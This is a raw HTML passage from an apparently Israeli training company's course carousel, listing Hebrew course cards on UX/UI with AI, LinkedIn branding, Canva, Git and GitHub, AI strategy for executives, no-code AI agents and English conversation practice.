				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42669 post-42669 catalog type-catalog status-publish hentry main_cat-professionals-courses catalog_cat---ui-ux--" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/ux-ui-ai-driven-%D7%90%D7%A4%D7%99%D7%95%D7%9F-%D7%97%D7%95%D7%95%D7%99%D7%AA-%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9-%D7%91%D7%A2%D7%99%D7%93%D7%9F-%D7%94%D7%91%D7%99%D7%A0%D7%94-%D7%94%D7%9E%D7%9C%D7%90/">UX/UI AI-Driven:  אפיון חווית משתמש בעידן הבינה המלאכותית</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9b8bb73 b-box-news__hrs elementor-widget elementor-widget-text-editor" data-id="9b8bb73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									40 שעות אקדמאיות 								</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				<div class="elementor-element elementor-element-ddfc773 elementor-widget elementor-widget-theme-post-excerpt" data-id="ddfc773" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>העולם הטכנולוגי השתנה, וכך גם הדרך שבה אנחנו מאפיינים ובונים מוצרים. הקורס מציע גישה פרקטית וייחודית: שילוב בין עקרונות הליבה...				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/ux-ui-ai-driven-%D7%90%D7%A4%D7%99%D7%95%D7%9F-%D7%97%D7%95%D7%95%D7%99%D7%AA-%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9-%D7%91%D7%A2%D7%99%D7%93%D7%9F-%D7%94%D7%91%D7%99%D7%A0%D7%94-%D7%94%D7%9E%D7%9C%D7%90/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="83913" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42402 post-42402 catalog type-catalog status-publish hentry main_cat-management-courses catalog_cat-240" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/management-courses/%D7%9C%D7%99%D7%A0%D7%A7%D7%93%D7%90%D7%99%D7%9F-%D7%9C%D7%A6%D7%9E%D7%99%D7%97%D7%94-%D7%A2%D7%A1%D7%A7%D7%99%D7%AA-%D7%97%D7%99%D7%96%D7%95%D7%A7-%D7%9E%D7%95%D7%A0%D7%99%D7%98%D7%99%D7%9F-%D7%95/">לינקדאין לצמיחה עסקית, חיזוק מוניטין וקידום מותג</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9b8bb73 b-box-news__hrs elementor-widget elementor-widget-text-editor" data-id="9b8bb73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									16 שעות אקדמאיות 								</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				<div class="elementor-element elementor-element-ddfc773 elementor-widget elementor-widget-theme-post-excerpt" data-id="ddfc773" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>העובדים הם פניו של הארגון, וכאשר המותג האישי שלהם חזק – המותג הארגוני כולו מתחזק. בשנים האחרונות הפך השימוש ברשתות...				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/management-courses/%D7%9C%D7%99%D7%A0%D7%A7%D7%93%D7%90%D7%99%D7%9F-%D7%9C%D7%A6%D7%9E%D7%99%D7%97%D7%94-%D7%A2%D7%A1%D7%A7%D7%99%D7%AA-%D7%97%D7%99%D7%96%D7%95%D7%A7-%D7%9E%D7%95%D7%A0%D7%99%D7%98%D7%99%D7%9F-%D7%95/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="3960" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42344 post-42344 catalog type-catalog status-publish hentry main_cat-professionals-courses catalog_cat-22" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/%D7%A2%D7%99%D7%A6%D7%95%D7%91-%D7%91%D7%90%D7%9E%D7%A6%D7%A2%D7%95%D7%AA-canva-%D7%95%D7%9B%D7%9C%D7%99%D7%9D-%D7%9E%D7%91%D7%95%D7%A1%D7%A1%D7%99-ai/">עיצוב באמצעות Canva וכלים מבוססי AI</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9b8bb73 b-box-news__hrs elementor-widget elementor-widget-text-editor" data-id="9b8bb73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									16 שעות אקדמאיות 								</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				<div class="elementor-element elementor-element-ddfc773 elementor-widget elementor-widget-theme-post-excerpt" data-id="ddfc773" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>קורס מעשי זה יקנה שליטה בפלטפורמת Canva, בשילוב כלים מבוססי בינה מלאכותית. המשתתפים יכירו את ממשק העבודה, ילמדו לעצב תוצרים...				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/%D7%A2%D7%99%D7%A6%D7%95%D7%91-%D7%91%D7%90%D7%9E%D7%A6%D7%A2%D7%95%D7%AA-canva-%D7%95%D7%9B%D7%9C%D7%99%D7%9D-%D7%9E%D7%91%D7%95%D7%A1%D7%A1%D7%99-ai/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="1982" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42268 post-42268 catalog type-catalog status-publish hentry main_cat-professionals-courses catalog_cat-219" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/git-github-online-course/">Git &#038; GitHub | Online Course</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9b8bb73 b-box-news__hrs elementor-widget elementor-widget-text-editor" data-id="9b8bb73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									20 שעות אקדמאיות 								</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				<div class="elementor-element elementor-element-ddfc773 elementor-widget elementor-widget-theme-post-excerpt" data-id="ddfc773" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>קורס זה מיועד למעוניינים לרכוש ידע מעשי בניהול גרסאות ובשיתופי פעולה בעולם הפיתוח. הקורס מתאים למפתחים בתחילת דרכם, לסטודנטים למדעי...				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/git-github-online-course/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="90947" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42254 post-42254 catalog type-catalog status-publish hentry main_cat-professionals-courses catalog_cat-ai" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/ai-%D7%90%D7%A1%D7%98%D7%A8%D7%98%D7%92%D7%99-%D7%9C%D7%A6%D7%95%D7%95%D7%AA%D7%99-%D7%A0%D7%99%D7%94%D7%95%D7%9C-%D7%91%D7%9B%D7%99%D7%A8/">AI אסטרטגי לצוותי ניהול בכיר</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9b8bb73 b-box-news__hrs elementor-widget elementor-widget-text-editor" data-id="9b8bb73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									16 שעות אקדמאיות 								</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				<div class="elementor-element elementor-element-ddfc773 elementor-widget elementor-widget-theme-post-excerpt" data-id="ddfc773" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>שנת 2026, הבינה המלאכותית עוברת מהתמקדות בפתרונות נקודתיים ליצירת מציאות עסקית מחוברת, רוחבית ומונעת תוצאות. בקורס זו נצייד את הנהלת...				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/ai-%D7%90%D7%A1%D7%98%D7%A8%D7%98%D7%92%D7%99-%D7%9C%D7%A6%D7%95%D7%95%D7%AA%D7%99-%D7%A0%D7%99%D7%94%D7%95%D7%9C-%D7%91%D7%9B%D7%99%D7%A8/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="3613" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42204 post-42204 catalog type-catalog status-publish hentry main_cat-professionals-courses catalog_cat-ai" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/%D7%91%D7%A0%D7%99%D7%99%D7%AA-%D7%A1%D7%95%D7%9B%D7%A0%D7%99-ai-%D7%95%D7%90%D7%A1%D7%99%D7%A1%D7%98%D7%A0%D7%98%D7%99%D7%9D-%D7%9C%D7%90%D7%A8%D7%92%D7%95%D7%A0%D7%99%D7%9D-no-code-development/">בניית סוכני AI ואסיסטנטים לארגונים &#8211; No Code Development</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9b8bb73 b-box-news__hrs elementor-widget elementor-widget-text-editor" data-id="9b8bb73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									40 שעות אקדמאיות 								</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				<div class="elementor-element elementor-element-ddfc773 elementor-widget elementor-widget-theme-post-excerpt" data-id="ddfc773" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>עולם העבודה משתנה במהירות, והעומס התפעולי וריבוי המידע מקשים יותר ויותר על עובדים ומנהלים להתייעל. ארגונים שמתקדמים היום יהיו אלה...				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/%D7%91%D7%A0%D7%99%D7%99%D7%AA-%D7%A1%D7%95%D7%9B%D7%A0%D7%99-ai-%D7%95%D7%90%D7%A1%D7%99%D7%A1%D7%98%D7%A0%D7%98%D7%99%D7%9D-%D7%9C%D7%90%D7%A8%D7%92%D7%95%D7%A0%D7%99%D7%9D-no-code-development/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="3599" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42060 post-42060 catalog type-catalog status-publish hentry main_cat-566" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/%D7%A7%D7%95%D7%A8%D7%A1%D7%99-%D7%90%D7%A0%D7%92%D7%9C%D7%99%D7%AA/plus-speak/">+Speak | תרגול שיחה אונליין ללא הגבלה!</a></h3>				</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				<div class="elementor-element elementor-element-ddfc773 elementor-widget elementor-widget-theme-post-excerpt" data-id="ddfc773" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>&#8220;אני מבין הכל אבל ברגע שצריך לדבר אני נתקע&#8221;. נשמע מוכר? הבעיה היא לא בידע שלכם אלא חוסר תרגול בדיבור...				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/%D7%A7%D7%95%D7%A8%D7%A1%D7%99-%D7%90%D7%A0%D7%92%D7%9C%D7%99%D7%AA/plus-speak/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="4402" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
